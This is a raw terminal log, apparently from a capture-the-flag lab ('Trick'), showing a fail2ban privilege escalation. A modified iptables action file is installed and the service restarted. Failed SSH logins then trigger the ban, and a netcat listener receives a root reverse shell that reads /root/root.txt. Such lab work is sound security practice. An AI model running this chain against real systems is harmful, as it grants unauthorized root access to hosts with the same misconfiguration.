 michael@trick:/etc/fail2ban$ cp /dev/shm/iptables-multiport.local action.d/iptables-multiport.local
michael@trick:/etc/fail2ban$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban$
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$ ssh michael@trick.htb
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
michael@trick.htb: Permission denied (publickey,password).
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$ ssh michael@trick.htb
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
michael@trick.htb: Permission denied (publickey,password).
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$
┌──(kali㉿kali)-[~/…/HTB/B2R/Trick/loot]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.166] 47808
id; hostname; ip a; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
trick
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:e0:74 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.166/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:e074/64 scope link
valid_lft forever preferred_lft forever
2631e8cadf4fb761541a8dc00810e01b